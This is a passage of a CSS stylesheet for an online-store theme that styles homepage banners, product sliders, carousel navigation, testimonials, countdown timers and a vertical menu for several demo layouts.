  position: relative;
  margin-bottom: 120px;
}
.banner-home-34 .content {
  width: 100%;
  top: 50%;
  position: absolute;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.banner-home-34 .content h2 {
  font-size: 20rem;
  font-weight: 800;
  line-height: 140px;
}
.banner-home-34 .content h3 {
  font-size: 12rem;
  font-weight: 800;
  margin-bottom: 50px;
}
.banner-home-34 .content h4 {
  font-size: 4rem;
  font-weight: 500;
}
.banner-home-34 .content:hover h2 {
  -moz-animation: fadeInLeft 0.5s ease-out;
  -webkit-animation: fadeInLeft 0.5s ease-out;
  animation: fadeInLeft 0.5s ease-out;
}
.banner-home-34 .content:hover h3 {
  -moz-animation: fadeInRight 0.7s ease-out;
  -webkit-animation: fadeInRight 0.7s ease-out;
  animation: fadeInRight 0.7s ease-out;
}
.banner-home-34 .content:hover h4 {
  -moz-animation: fadeInUp 0.7s ease-out;
  -webkit-animation: fadeInUp 0.7s ease-out;
  animation: fadeInUp 0.7s ease-out;
}
.block-home-34 {
  margin-bottom: 120px;
}
.block-home-34 .block-title {
  text-align: center;
  margin: 0 0 45px;
  line-height: 1;
}
.block-home-34 .block-title strong {
  text-align: center;
  font-size: 3rem;
  color: #111;
  font-weight: 700;
  text-transform: uppercase;
}
.block-home-34 .owl-theme .owl-nav {
  margin: 0;
}
.block-home-34 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  background-color: #fff;
  position: absolute;
  top: 50%;
  margin: -25px 0 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  color: #222;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.block-home-34 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 5px;
}
.block-home-34 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-34 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 5px;
}
.block-home-34 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e92f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-34 .owl-theme .owl-nav [class*='owl-']:hover {
  background-color: #111;
  color: #fff;
}
.block-home-34.tabs-product-slider {
  margin-bottom: 100px !important;
}
.block-home-34.tabs-product-slider .sm-listing-tabs {
  margin-bottom: 30px !important;
}
.block-home-34.tabs-product-slider .ltabs-tabs-container {
  margin-bottom: 60px !important;
}
.block-home-34.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li {
  font-size: 1.6rem;
  font-weight: bold;
  border: 1px solid #000;
  padding: 14px 52px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  margin: 0px 0 0 -4px;
  border-left: 0px;
}
.block-home-34.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li:first-child {
  border-left: 1px solid #000;
}
.block-home-34.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.block-home-34.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #000;
  border-color: #000 !important;
  color: #fff;
}
.block-home-34.tabs-product-slider .ltabs-wrap .ltabs-items-container .products-grid {
  margin: -30px;
}
.block-home-34.tabs-product-slider .ltabs-wrap .ltabs-items-container .products-grid .owl-stage-outer {
  padding-top: 30px;
  padding-bottom: 30px;
}
.block-home-34.tabs-product-slider .ltabs-wrap .ltabs-items-container .products-grid .product-item {
  margin-bottom: 0px;
}
.block-aboutus-34 {
  background-color: #F7F7F7;
  padding: 60px;
  margin-bottom: 2px;
}
.block-aboutus-34 img:hover {
  opacity: 0.75;
}
.block-aboutus-34 .content {
  padding: 50px 30px;
}
.block-aboutus-34 .content h3 {
  font-size: 4rem;
  font-weight: 700;
  text-transform: capitalize;
  color: #111111;
}
.block-aboutus-34 .content p {
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 28px;
  color: #111111;
  margin: 20px 0 50px;
}
.block-aboutus-34 .content a.bt-shop {
  font-size: 1.4rem;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 56px;
  fill: #111111;
  color: #111111;
  background-color: #FFFFFF;
  box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.05);
  padding: 0px 40px;
  height: 56px;
  display: inline-block;
}
.block-aboutus-34 .content a.bt-shop:hover {
  color: #fff;
  background-color: #111;
}
.block-home-34.policy-shop {
  background-color: #F7F7F7;
}
.block-home-34.policy-shop .item {
  display: flex;
  align-items: center;
  padding: 40px 20px;
}
.block-home-34.policy-shop .item img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.block-home-34.policy-shop .item h3 {
  font-size: 1.6rem;
  font-weight: 700;
  color: #111;
  margin-left: 15px;
}
.block-home-34.policy-shop .item:hover img {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.block-home-34.block-brand .item a {
  position: relative;
}
.block-home-34.block-brand .item a:after {
  content: '';
  height: 2px;
  background-color: #111;
  width: 0;
  position: absolute;
  right: 50%;
  bottom: 0;
  opacity: 1;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-34.block-brand .item a:before {
  content: '';
  height: 2px;
  background-color: #111;
  width: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  opacity: 1;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-34.block-brand .item a:hover:after,
.block-home-34.block-brand .item a:hover:before {
  width: 50%;
}
.block-home-34.blog-home-slider .block-content {
  margin: 0px -20px;
}
.block-home-34.blog-home-slider .block-content .item {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
  margin-bottom: 10px;
}
.block-home-34.blog-home-slider .block-content .item .image-post {
  overflow: hidden;
}
.block-home-34.blog-home-slider .block-content .item .image-post img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-34.blog-home-slider .block-content .item .image-post:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.block-home-34.blog-home-slider .block-content .item .info-post {
  padding: 45px 0 40px;
  position: relative;
  text-align: center;
}
.block-home-34.blog-home-slider .block-content .item .info-post .date-post {
  position: absolute;
  height: 39px;
  line-height: 39px;
  padding: 0 24px;
  color: #fff;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  background-color: #111;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  top: -40px;
  z-index: 2;
}
.block-home-34.blog-home-slider .block-content .item .info-post .post-title {
  font-size: 1.8rem;
  color: #111;
  font-weight: 700;
}
.block-home-34.blog-home-slider .block-content .item .info-post .post-short-description {
  color: #555;
  font-size: 1.4rem;
}
.block-home-34.blog-home-slider .block-content .item .info-post .post-read-more a {
  display: inline-block;
  vertical-align: top;
  height: 50px;
  line-height: 48px;
  background-color: #fff;
  color: #111;
  font-size: 1.4rem;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0 40px;
  border: 1px solid #111;
  margin: 0 auto;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.block-home-34.blog-home-slider .block-content .item .info-post .post-read-more a:hover {
  background: #111;
  color: #fff;
}
.block-home-34.blog-home-slider .block-content .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -5px;
}
.block-home-34.blog-home-slider .block-content .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -5px;
}
.block-gallery-34 {
  background: url('../images/bg-ins1.png') no-repeat 0 0;
}
.block-gallery-34 .content ul {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  column-gap: 30px;
  padding: 0px;
  margin: 0px;
}
.block-gallery-34 .content ul li {
  list-style: none;
  margin-bottom: 0;
}
.block-gallery-34 .content ul li:nth-child(2n+1) {
  margin-top: 100px;
}
.block-gallery-34 .content ul li a {
  position: relative;
}
.block-gallery-34 .content ul li a:before {
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 18px;
  background: #fff;
  color: #111;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.block-gallery-34 .content ul li a:before:hover {
  background: #111;
  color: #fff;
}
@media (max-width: 1199px) {
  .banner-home-34 .content h2 {
    font-size: 8rem;
    line-height: 100px;
  }
  .banner-home-34 .content h3 {
    font-size: 6rem;
    margin-bottom: 30px;
  }
  .banner-home-34 .content h4 {
    font-size: 3rem;
  }
  .block-aboutus-34 {
    padding: 30px;
  }
  .block-aboutus-34 .content {
    padding: 0;
  }
  .block-aboutus-34 .content h3 {
    font-size: 2.5rem;
  }
  .block-aboutus-34 .content p {
    margin: 15px 0 30px;
  }
}
@media (max-width: 991px) {
  .block-categories-v34 .children-cat.cat-women {
    margin-bottom: 30px;
  }
  .block-gallery-34 .content ul {
    grid-template-columns: repeat(3, 1fr);
  }
  .block-gallery-34 .content ul li {
    margin-bottom: 20px;
  }
  .block-gallery-34 .content ul li:nth-child(2n+1) {
    margin-top: 0px;
  }
}
@media (max-width: 767px) {
  .block-aboutus-34 .content h3 {
    margin-top: 15px;
  }
}
@media (max-width: 567px) {
  .block-categories-v34 .item > a {
    margin-bottom: 10px;
  }
  .banner-home-34 img {
    min-height: 300px;
  }
  .banner-home-34 .content h2 {
    font-size: 5rem;
    line-height: 80px;
  }
  .banner-home-34 .content h3 {
    font-size: 3rem;
    margin-bottom: 30px;
  }
  .banner-home-34 .content h4 {
    font-size: 2rem;
  }
  .block-home-34 {
    margin-bottom: 50px;
  }
  .block-home-34.tabs-product-slider {
    margin-bottom: 50px !;
  }
  .block-categories-v34 .children-cat {
    margin-bottom: 50px;
  }
}
.block-home-35 .block-title {
  text-align: center;
  margin-bottom: 50px;
}
.block-home-35 .block-title strong {
  color: #111111;
  font-size: 3rem;
  text-transform: uppercase;
}
.block-home-35 .owl-theme .owl-nav {
  margin: 0;
}
.block-home-35 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: auto;
  height: auto;
  text-align: center;
  background-color: transparent !important;
  position: absolute;
  top: 50%;
  margin: -30px 0 0;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  -o-box-shadow: 0 0 0;
  color: rgba(0, 0, 0, 0.1);
}
.block-home-35 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -30px;
}
.block-home-35 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 34px;
}
.block-home-35 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -30px;
}
.block-home-35 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e92f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 34px;
}
.block-home-35 .owl-theme .owl-nav [class*='owl-']:hover:before {
  color: #000 !important;
}
.block-home-35.slidershow .owl-theme .owl-nav [class*='owl-']:before {
  color: #fff !important;
}
.block-home-35.slidershow .owl-theme .owl-nav [class*='owl-']:hover:before {
  color: #000 !important;
}
.block-home-35.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 10px;
}
.block-home-35.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 10px;
}
.block-home-35.tabs-product-slider .ltabs-tabs-container {
  margin-bottom: 60px !important;
}
.block-home-35.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li {
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border: 2px solid #eeeeee;
  font-size: 1.4rem;
  font-weight: bold;
  color: #111111;
  margin: 0 4px;
  padding: 17px 60px;
}
.block-home-35.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li:hover,
.block-home-35.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li.tab-sel {
  border-color: #111111;
  background-color: #111111;
  color: #ffffff;
}
.block-home-35.tabs-product-slider .products-grid {
  margin: -30px;
}
.block-home-35.tabs-product-slider .products-grid .owl-stage-outer {
  padding-top: 30px;
  padding-bottom: 30px;
}
.block-home-35.tabs-product-slider .products-grid .product-item {
  margin-bottom: 0px !important;
}
.fashion-categories-v35 .block-categories .cat-wrap .item {
  text-align: center;
  margin-bottom: 0;
  padding: 0;
}
.fashion-categories-v35 .block-categories .cat-wrap .item .image-cat {
  margin-bottom: 30px;
}
.fashion-categories-v35 .block-categories .cat-wrap .item .image-cat img {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  margin: 0 auto;
}
.fashion-categories-v35 .block-categories .cat-wrap .item .cats-info h2 {
  font-size: 2rem;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.fashion-categories-v35 .block-categories .cat-wrap .item .cats-info span.count {
  display: block !important;
  color: #111;
  opacity: 1 !important;
  visibility: visible !important;
  font-size: 100%;
  text-transform: uppercase;
}
.fashion-categories-v35 .block-categories .cat-wrap .item .cats-info a.btn-view {
  display: block;
  background: #111;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  height: 45px;
  line-height: 45px;
  font-size: 14px;
  font-weight: bold;
  margin-top: 20px;
}
.fashion-categories-v35 .block-categories .cat-wrap .item:hover .image-cat img {
  -webkit-animation: spin 3s linear infinite;
  -moz-animation: spin 3s linear infinite;
  animation: spin 3s linear infinite;
}
.fashion-categories-v35.block-home-35 .owl-theme .owl-nav [class*=owl-] {
  top: 35%;
}
.fashion-categories-v35.block-home-35 .owl-theme .owl-nav [class*=owl-].owl-prev {
  left: -45px;
}
.fashion-categories-v35.block-home-35 .owl-theme .owl-nav [class*=owl-].owl-next {
  right: -45px;
}
.block-home-35.block-category-center {
  background: #f9f9f9;
  padding: 24px 0;
}
.block-home-35.block-category-center .info {
  text-align: center;
  margin-top: 25px;
}
.block-home-35.block-category-center .info h3 {
  font-size: 3rem;
  text-transform: uppercase;
  font-weight: bold;
  color: #111111;
  margin: 0;
}
.block-home-35.block-category-center .info p {
  color: #111111;
  font-size: 1.4rem;
  margin: 10px 0 25px;
}
.block-home-35.block-category-center .info a.btn-shop {
  display: inline-block;
  border: 2px solid #111;
  padding: 0 40px;
  height: 60px;
  line-height: 60px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 1.4rem;
  background: #fff;
  cursor: pointer;
}
.block-home-35.block-category-center .info a.btn-shop:hover {
  background: #111;
  color: #fff;
}
.block-home-35.block-category-center .banner-home {
  border-left: 10px solid #ff455d;
  border-right: 10px solid #cafa00;
  border-top: 10px solid #9558fe;
  border-bottom: 10px solid #f99cb7;
}
.block-home-35.block-category-center .banner-home .banner-image {
  margin-bottom: 0;
}
.block-home-35.block-category-center .list-categories {
  background: #fff;
  text-align: center;
  padding: 60px 0;
}
.block-home-35.block-category-center .list-categories h3 {
  font-size: 1.6rem;
  text-transform: uppercase;
  font-weight: normal;
  padding: 0 0 50px;
}
.block-home-35.block-category-center .list-categories ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.block-home-35.block-category-center .list-categories ul::after {
  content: "";
  display: block !important;
  clear: both;
}
.block-home-35.block-category-center .list-categories ul li a {
  font-size: 1.6rem;
  text-transform: uppercase;
  font-weight: bold;
}
.block-home-35.block-category-center .list-categories ul li a.view-all {
  display: block;
  padding: 50px 0 0;
  text-decoration: underline;
}
.block-aboutus-35 .content {
  padding-right: 115px;
}
.block-aboutus-35 .content h3 {
  font-size: 3rem;
  text-transform: uppercase;
  font-weight: bold;
}
.block-aboutus-35 .content p {
  font-size: 1.4rem;
  margin: 18px 0 50px;
  line-height: 30px;
}
.block-aboutus-35 .content a.bt-shop {
  font-size: 1.4rem;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 55px;
  height: 55px;
  color: #111;
  background-color: #f5f5f5;
  display: inline-block;
  padding: 0 30px;
}
.block-service-v35 .item {
  text-align: center;
  margin: 24px 0;
}
.block-service-v35 .item .icon {
  margin-bottom: 20px;
}
.block-service-v35 .item .icon img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.block-service-v35 .item .info h3 {
  color: #111;
  font-size: 1.4rem;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0px;
}
.block-service-v35 .item:hover .icon img {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  -o-transform: translateY(-5px);
  transform: translateY(-5px);
}
.clients-say-v35 {
  background: #fdf7f0;
  text-align: center;
  padding: 70px 0;
}
.clients-say-v35 .block-clients {
  position: relative;
}
.clients-say-v35 .block-clients:after,
.clients-say-v35 .block-clients:before {
  display: block;
  content: "";
  position: absolute;
  width: 180px;
  height: 128px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.clients-say-v35 .block-clients:after {
  background: url('../images/quote2.png') no-repeat 0 0;
  right: 0;
}
.clients-say-v35 .block-clients:before {
  background: url('../images/quote1.png') no-repeat 0 0;
  left: 0;
}
.clients-say-v35 .block-clients .block-title {
  margin-bottom: 0 !important;
}
.clients-say-v35 .block-clients .block-title strong {
  font-size: 2.4rem !important;
}
.clients-say-v35 .block-clients .block-content {
  width: 60%;
  margin: 0 auto;
}
.clients-say-v35 .block-clients .item .client-info .description {
  font-size: 1.8rem;
  margin: 25px 0 30px;
  line-height: 30px;
}
.clients-say-v35 .block-clients .item .client-info .info-detail h3 {
  font-size: 1.4rem;
  text-transform: uppercase;
  font-weight: 700;
}
.block-customer.block-home-35 .block-content {
  width: 55%;
  margin: 0 auto;
}
.block-customer.block-home-35 .block-content .item {
  text-align: center;
  padding: 10px 10px  0;
}
.block-customer.block-home-35 .block-content .item .img-customer {
  width: 210px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border: 10px solid #fff;
  position: relative;
  display: block;
  margin: 0 auto;
}
.block-customer.block-home-35 .block-content .item .img-customer img {
  width: auto;
  margin: 0 auto;
}
.block-customer.block-home-35 .block-content .item .img-customer:before {
  display: block;
  content: "";
  position: absolute;
  border: 4px solid #eeeeee;
  width: calc(100% + 28px);
  height: calc(100% + 28px);
  top: -14px;
  left: -14px;
  z-index: 99999;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.block-customer.block-home-35 .block-content .item h3.name {
  font-size: 16px;
  font-weight: bold;
  margin: 32px 0 0;
}
.block-customer.block-home-35 .block-content .item:hover .img-customer img {
  -webkit-animation: spin 3s linear infinite;
  -moz-animation: spin 3s linear infinite;
  animation: spin 3s linear infinite;
}
.block-customer.block-home-35 .owl-theme .owl-nav [class*=owl-] {
  margin: -45px 0 0;
}
.home-countdown {
  background: #b1926f;
  text-align: center;
  padding: 5px 0 10px;
  margin-bottom: 30px;
  text-transform: uppercase;
}
.home-countdown p {
  font-size: 1.8rem;
  color: #fff;
  font-weight: 500;
  margin: 0px;
  line-height: 24px;
}
.home-countdown p strong {
  margin: 0 15px;
}
.home-countdown .content-top {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  flex-wrap: wrap;
}
.home-countdown .countdown-static {
  display: flex;
  margin: 10px 35px;
}
.home-countdown .countdown-static .deals-time {
  display: flex;
  align-items: center;
}
.home-countdown .countdown-static .deals-time:after {
  display: inline-block;
  content: ":";
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  margin: 0 5px;
}
.home-countdown .countdown-static .deals-time:last-child:after {
  display: none;
}
.home-countdown .countdown-static .deals-time .num-time {
  background: #111;
  color: #fff;
  font-weight: 500;
  padding: 6px 0;
  margin: 0 2px;
  min-width: 50px;
  height: 40px;
  line-height: 30px;
  font-size: 24px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.home-countdown .countdown-static .deals-time .title-time {
  display: none;
}
@media (max-width: 1199px) {
  .home-countdown .countdown-static {
    justify-content: center;
    margin: 0 0 10px;
    width: 100%;
  }
  .home-countdown p {
    margin: 0 0 10px;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .block-home-35.block-category-center .list-categories {
    padding: 45px 0;
  }
}
@media (max-width: 991px) {
  .block-home-35.block-category-center .info h3 {
    font-size: 2.4rem;
    padding: 0 0 20px;
  }
  .block-home-35.block-category-center .list-categories {
    padding: 20px 0;
  }
  .block-home-35.block-category-center .list-categories ul li a.view-all {
    padding: 20px 0 0;
  }
}
@media (max-width: 575px) {
  .block-home-35.block-category-center .list-categories {
    margin: 50px 0;
  }
  .block-home-35.block-category-center .list-categories h3 {
    padding: 0 0 20px;
  }
  .block-aboutus-35 .content {
    padding-left: 0;
    margin-bottom: 30px;
  }
  .clients-say-v35 .block-clients .block-content,
  .block-customer.block-home-35 .block-content {
    width: 100%;
  }
  .clients-say-v35 .block-clients:before,
  .clients-say-v35 .block-clients:after {
    display: none !important;
  }
}
.cms-home-demo-36.cms-index-index .columns {
  background: #f7f7f7;
}
.home-page-36 .block-home {
  background: #fff;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  margin-bottom: 16px;
}
.home-page-36 .block-home .block-title {
  padding: 10px 11px;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  color: #222222;
}
.home-page-36 .block-home .block-title strong {
  font-weight: 600;
  font-size: 2rem;
}
.home-page-36 .block-home .block-title p.posttext {
  margin: -2px 0 0;
}
.home-page-36 .block-home .block-title p.posttext a {
  text-transform: uppercase;
}
.home-page-36 .block-home .block-title p.posttext a:after {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  margin-left: 3px;
  position: relative;
  top: 2px;
}
.home-page-36 .block-home .block-content {
  margin: 0 1px;
}
.home-page-36 .block-home .owl-theme .owl-nav [class*=owl-] {
  margin: -20px 0 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  -o-box-shadow: 0 0 0;
}
.home-page-36 .block-home .owl-theme .owl-nav [class*=owl-].owl-prev {
  left: -20px;
}
.home-page-36 .block-home .owl-theme .owl-nav [class*=owl-].owl-next {
  right: -20px;
}
.home-page-36 .block-home .owl-theme .owl-dots {
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
}
.home-page-36 .block-home .owl-theme .owl-dots .owl-dot span {
  margin: 5px;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  -o-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  background: rgba(255, 255, 255, 0.6) !important;
}
.home-page-36 .block-home .owl-theme .owl-dots .owl-dot:hover span,
.home-page-36 .block-home .owl-theme .owl-dots .owl-dot.active span {
  background: #fff !important;
}
.home-page-36 .block-home.bg-color-title .block-title {
  background: #bbe697;
  margin-bottom: 10px;
}
.home-page-36 .block-home.absolute-nav .owl-theme .owl-nav {
  position: absolute;
  right: 10px;
  top: -46px;
  margin: 0;
}
.home-page-36 .block-home.absolute-nav .owl-theme .owl-nav [class*=owl-] {
  position: static;
  width: 25px;
  height: 25px;
  line-height: 25px;
  margin: 0 2px;
}
.home-page-36 .block-home.absolute-nav .owl-theme .owl-nav [class*=owl-]:before {
  font-size: 16px;
}
.home-page-36 .block-home.absolute-nav.no-bg-title .owl-theme .owl-nav {
  top: -37px;
}
.home-page-36 .block-home.absolute-nav.no-bg-title .owl-theme .owl-nav [class*=owl-] {
  background: #f5f5f5;
}
.home-page-36 .block-home.block-flashsale .block-title {
  color: #fff;
  background: #e61601;
  margin-bottom: 10px;
}
.home-page-36 .block-home.block-flashsale .block-title strong:before {
  content: '\e95b';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
  margin-right: 5px;
  position: relative;
  top: 3px;
  line-height: 0;
}
.home-page-36 .block-home.block-flashsale .block-title p.posttext a {
  color: #fff;
}
.home-page-36 .block-home.block-flashsale .block-title p.posttext a:hover {
  text-decoration: underline;
}
.home-page-36 .block-home.block-flashsale .deals-countdown {
  margin-bottom: 0;
  display: flex;
  align-items: center;
}
.home-page-36 .block-home.block-flashsale .deals-countdown h3 {
  font-weight: 400;
  font-size: 1.4rem;
  margin: 0 10px 0 0;
}
.home-page-36 .block-home.block-flashsale .deals-countdown .deals-time {
  border: 0;
  padding: 0;
  display: flex;
  font-size: 2rem;
  font-weight: bold;
}
.home-page-36 .block-home.block-flashsale .deals-countdown .deals-time:after {
  display: inline-block;
  content: ":";
  margin: 0 5px;
}
.home-page-36 .block-home.block-flashsale .deals-countdown .deals-time:last-child:after {
  display: none;
}
.home-page-36 .home-top {
  display: flex;
  margin-left: -8px;
  margin-right: -8px;
  padding-top: 16px;
}
.home-page-36 .home-top .vertical-menu,
.home-page-36 .home-top .column-banner {
  width: 236px;
  padding-left: 8px;
  padding-right: 8px;
}
.home-page-36 .home-top .vertical-menu .vertical-menu-block .block-title-menu,
.home-page-36 .home-top .column-banner .vertical-menu-block .block-title-menu {
  display: none;
}
.home-page-36 .home-top .vertical-menu .vertical-menu-block .vertical-menu-content,
.home-page-36 .home-top .column-banner .vertical-menu-block .vertical-menu-content {
  display: block !important;
  width: 100%;
  min-width: auto;
  border: 0;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
}
.home-page-36 .home-top .vertical-menu .vertical-menu-block .vertical-menu-content:before,
.home-page-36 .home-top .column-banner .vertical-menu-block .vertical-menu-content:before {
  display: none;
}
.home-page-36 .home-top .vertical-menu .vertical-menu-block .vertical-menu-content ul.sm_megamenu_menu > li,
.home-page-36 .home-top .column-banner .vertical-menu-block .vertical-menu-content ul.sm_megamenu_menu > li {
  border-bottom: 0;
}
.home-page-36 .home-top .vertical-menu .vertical-menu-block .vertical-menu-content ul.sm_megamenu_menu > li > a.sm_megamenu_head,
.home-page-36 .home-top .column-banner .vertical-menu-block .vertical-menu-content ul.sm_megamenu_menu > li > a.sm_megamenu_head {
  padding: 6px 10px 7px;
}
.home-page-36 .home-top .vertical-menu .vertical-menu-block .more-w .more-view,
.home-page-36 .home-top .column-banner .vertical-menu-block .more-w .more-view {
  border-top: 0;
  padding: 3px 10px 13px;
  color: #222;
}
.home-page-36 .home-top .vertical-menu .banner-image,
.home-page-36 .home-top .column-banner .banner-image {
  margin-bottom: 0;
}
.home-page-36 .home-top .column-slider {
  flex: 1 1 0;
  padding-left: 8px;
  padding-right: 8px;
  width: calc(100% - 472px);
}
.slidershow-type-36 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-36 .owl-theme .owl-nav [class*='owl-'] {
